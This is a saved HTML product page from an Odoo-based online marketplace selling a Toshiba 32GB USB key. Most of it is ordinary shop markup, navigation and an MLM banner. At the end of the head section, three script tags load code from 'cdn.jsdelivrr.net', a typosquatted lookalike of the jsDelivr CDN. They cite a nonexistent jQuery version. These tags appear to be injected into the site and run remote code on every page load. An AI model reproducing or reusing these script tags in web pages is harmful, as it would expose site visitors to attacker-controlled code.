

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/toshiba-cle-usb-toshiba-u2-0-a-lumiere-verte-32gb-blanc-24171
body_size: 23474
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Cette clé vous permet de transférer des données de votre ordinateur à votre téléphone ou tablette Android doté de la technologie U2.0 . Cet accessoire très léger (environ 15 grammes) est à la norme USB 2.0 et ne nécessite l'installation d'aucun logiciel.
 
Principales caractéristiquesType de produit : Clé USB Capacité :  32 GBLa différence : Toshiba à lumière vertConnexion USB : USB 2.0/1,1, Micro USBTransfert de données : 10Mo/sPlug-and-PlayPoids : 0.15 KgDescriptif techniqueSKU: TO026EA096BJLNAFAMZModèle: U2.0Poids (kg): 0.01Couleur: BlancMatériau principal: Autre"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/toshiba-cle-usb-toshiba-u2-0-a-lumiere-verte-32gb-blanc-24171"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/24171/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Cette clé vous permet de transférer des données de votre ordinateur à votre téléphone ou tablette Android doté de la technologie U2.0 . Cet accessoire très léger (environ 15 grammes) est à la norme USB 2.0 et ne nécessite l'installation d'aucun logiciel.
 
Principales caractéristiquesType de produit : Clé USB Capacité :  32 GBLa différence : Toshiba à lumière vertConnexion USB : USB 2.0/1,1, Micro USBTransfert de données : 10Mo/sPlug-and-PlayPoids : 0.15 KgDescriptif techniqueSKU: TO026EA096BJLNAFAMZModèle: U2.0Poids (kg): 0.01Couleur: BlancMatériau principal: Autre"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/24171/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Cette clé vous permet de transférer des données de votre ordinateur à votre téléphone ou tablette Android doté de la technologie U2.0 . Cet accessoire très léger (environ 15 grammes) est à la norme USB 2.0 et ne nécessite l'installation d'aucun logiciel.
 
Principales caractéristiquesType de produit : Clé USB Capacité :  32 GBLa différence : Toshiba à lumière vertConnexion USB : USB 2.0/1,1, Micro USBTransfert de données : 10Mo/sPlug-and-PlayPoids : 0.15 KgDescriptif techniqueSKU: TO026EA096BJLNAFAMZModèle: U2.0Poids (kg): 0.01Couleur: BlancMatériau principal: Autre"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toshiba-cle-usb-toshiba-u2-0-a-lumiere-verte-32gb-blanc-24171"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "408acd6badfeb915e8e5dcd53ac73f029ecbcb7do1800571859",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/27486/image_1024/Toshiba%20Cl%C3%A9%20USB%20Toshiba%20U2.0%20%C3%A0%20Lumi%C3%A8re%20Verte%20-%2032GB%20-%20Blanc?unique=6e0a874" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toshiba-cle-usb-toshiba-u2-0-a-lumiere-verte-32gb-blanc-24171</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="408acd6badfeb915e8e5dcd53ac73f029ecbcb7do1800571859"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">7 999</span> CFA</span>
        <span itemprop="price" style="display:none;">7999.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">7 999</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">7 999</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="27486"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="24171"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="27486" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">24171</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="27486">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="24171" data-product-product-id="27486">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
